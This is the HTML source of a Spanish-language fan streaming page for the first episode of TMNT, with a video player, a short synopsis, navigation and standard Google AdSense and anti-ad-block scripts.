

--- FILE ---
content_type: text/html
request_url: http://laguaridadegian.com.ar/serie/tmnt/temporada/1/episodio/1/el-origen-de-las-tortugas-parte-1
body_size: 11092
content:
<!doctype html>
<html lang="en">
	<head>
		<!-- env: prod -->
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
		<link rel="shortcut icon" type="image/png" href="/images/favicon.png" />
		<meta name="description" content="Descubre todo lo que ha pasado en el episodio 1 de la temporada 1 de TMNT. Gratis y en español latino!" />
		<title>
			Episodio 1: El origen de las tortugas - Parte 1 - TMNT - 			La Guarida de Gian
		</title>

		<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous" />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css" integrity="sha256-UK1EiopXIL+KVhfbFa8xrmAWPeBjMVdvYMYkTAEv/HI=" crossorigin="anonymous" />
		<link rel="stylesheet" href="/css/fontawesome.min.css" />
		<link rel="stylesheet" href="/css/solid.min.css" />
		<link rel="stylesheet" href="/css/main.css" />
		
		
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5266179635146390" crossorigin="anonymous"></script>

		<!-- adsense anti Ad Block message -->
		<script async src="https://fundingchoicesmessages.google.com/i/pub-5266179635146390?ers=1" nonce="YAQuLOV1NDJldsYFbUcHtQ"></script><script nonce="YAQuLOV1NDJldsYFbUcHtQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
		<!-- /adsense anti Ad Block message -->


		<!-- adsense anti Ad Block message error handler -->
		<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
		<!-- /adsense anti Ad Block message error handler -->
	</head>
	<body>
		<nav class="navbar-site navbar fixed-top navbar-expand-lg navbar-dark">
			<div class="container">
				<a class="navbar-brand" href="/" data-track-click="[&quot;click|event_category=Header|event_label=Logo&quot;]">
					<img src="/images/logo.png" alt="Pocho" class="isologo" />
					<img src="/images/name.png" alt="La Guarida de Gian" class="textlogo" />
				</a>

				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContents" aria-controls="navbarContents" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<div class="collapse navbar-collapse" id="navbarContents">
					<ul class="navbar-nav ml-auto">
						<li class="d-none d-xl-block nav-item ">
							<a class="nav-link" href="/" data-track-click="[&quot;click|event_category=Header|event_label=Home&quot;]">
								<i class="fas fa-home-lg-alt"></i> Inicio
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/peliculas" data-track-click="[&quot;click|event_category=Header|event_label=Movies&quot;]">
								<i class="fas fa-camera-movie"></i> Películas
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/series" data-track-click="[&quot;click|event_category=Header|event_label=Series&quot;]">
								<i class="fas fa-tv-retro"></i> Series
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/juegos" data-track-click="[&quot;click|event_category=Header|event_label=Games&quot;]">
								<i class="fas fa-gamepad-alt"></i> Juegos
							</a>
						</li>
					</ul>

					<!--
					<style type="text/css">
						#___gcse_0 {
							min-width: 190px;
						}
						#___gcse_0 * {
							margin: 0;
							padding: 0;
						}
						#___gcse_0 .gsc-input-box {
							border: 0;
							background: none;
						}
						#___gcse_0 input.gsc-input {
							height: calc(1.5em + 0.5rem + 2px) !important;
							padding: 0.25rem 0.5rem !important;
							font-size: .875rem;
							line-height: 1.5;
							border-radius: 0.2rem 0 0 0.2rem;
							position: relative;
							-ms-flex: 1 1 auto;
							flex: 1 1 auto;
							width: 1%;
							min-width: 0;
							display: inline-block;
							border: 1px solid #ced4da !important;
							color: #495057;
							margin-top: 0 !important;
							background-position-x: 9px !important;
						}
						#___gcse_0 button.gsc-search-button.gsc-search-button-v2 {
							height: calc(1.5em + 0.5rem + 2px) !important;
							padding: 0.25rem 0.5rem;
							font-size: .875rem;
							line-height: 1;
							border-radius: 0 0.2rem 0.2rem 0;
							margin-left: -1px;
							background-color: #f8f9fa;
							border-color: #ced4da;
						}
						#___gcse_0 button.gsc-search-button.gsc-search-button-v2 svg {
							fill: #212529;
						}
					</style>
					<script async src="https://cse.google.com/cse.js?cx=e1892af7ddca3494a"></script>
					<div class="gcse-searchbox-only"></div>
					-->
					<form action="/buscar" method="get" class="form-inline my-2 form-search">
						<div class="input-group input-group-sm">
							<input name="q" type="text" class="form-control" placeholder="Buscar" aria-label="Buscar" data-track-click="[&quot;click|event_category=Header|event_label=Search input&quot;]" />
							<div class="input-group-append">
								<button class="btn btn-light" type="submit">
									<i class="fas fa-search"></i>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</nav>

		<main role="main">
			<nav class="navbar navbar-expand-lg bg-bar-light">
	<div class="container">
		<a
			href="/contenido/tmnt"
			class="mx-3"
			data-track-click="[&quot;click|event_category=Content navbar|event_label=Content home&quot;]"		>
			<img
	src="/img.php?crop-to-fit&src=/content/tmnt/logo.png&height=40"
		alt="Logo de TMNT"
	class="lazyload"
/>
		</a>

		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-content" aria-controls="navbar-content" aria-expanded="false" aria-label="Abre y cierra la navegacion">
			<span class="navbar-toggler-icon"></span>
		</button>

		<div class="collapse navbar-collapse" id="navbar-content">
			<ul class="navbar-nav mr-auto">
								<li class="nav-item active">
					<a
						class="nav-link"
						href="/contenido/tmnt#episodios"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Episodes&quot;]"					>
						Episodios
					</a>
				</li>
																<li class="nav-item ">
					<a
						class="nav-link"
						href="/contenido/tmnt#juegos"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Games&quot;]"					>
						Juegos
					</a>
				</li>
							</ul>
		</div>
	</div>
</nav>

<div class="container mt-3 overflow-hidden">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5266179635146390"
	crossorigin="anonymous"></script>
	<!-- guarida - horizontal top -->
	<ins class="adsbygoogle"
		style="display:block"
		data-ad-client="ca-pub-5266179635146390"
		data-ad-slot="6773825129"
		data-ad-format="auto"
		data-full-width-responsive="true"></ins>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>

<div class="container my-3">
	<div class="row">
		<div class="col mb-3">
			<div class="card">
				<div class="card-body">
					<h5 class="card-title mb-0">El origen de las tortugas - Parte 1</h5>
				</div>
				<!--
				<video id="video-player" data-type="Episode" data-title="El origen de las tortugas - Parte 1" data-ads="1">
					<source src="/content/tmnt/t01/1.mp4" type="video/mp4" />
				</video>
				-->

												<video class="videoplayer" preload="metadata" controlsList="nodownload" controls disablePictureInPicture>
	<!-- <source src="http://techslides.com/demos/sample-videos/small.webm" type="video/webm" /> -->
	<source src="/content/tmnt/t01/1.mp4" type="video/mp4" />
</video>

								
				<div class="card-body">
					<h6 class="card-subtitle mb-2 text-muted">Episodio 1 de temporada 1</h6>
					<p class="card-text">
						Splinter permite que sus hijos adolescentes visiten la superficie por primera vez, las Tortugas hacen descubrimientos sobre el mundo de la superficie, y se encuentran con peligrosos alienígenas llamados Kraang.					</p>
				</div>
				<div class="card-footer text-right">
										<a
						href="/serie/tmnt/temporada/1/episodio/2/el-origen-de-las-tortugas-parte-2"
						class="btn btn-primary"
						data-track-click="[&quot;click|event_category=Episode|event_label=Watch next&quot;]"					>
						Proximo episodio &raquo;
					</a>
									</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410521" src="//acceptable.a-ads.com/1410521" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
				<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410744" src="//acceptable.a-ads.com/1410744" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
		<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410745" src="//acceptable.a-ads.com/1410745" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
	</div>
</div>
		</main>

				<a href="/contacto" class="feedback-btn btn btn-sm">
			Contactanos <i class="fas fa-comment-alt"></i>
		</a>
		
		<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js" integrity="sha256-+2SfyuYhd9/mPmcIHdzrgwtc4fBaQYTpu7fYesS49OU=" crossorigin="anonymous"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
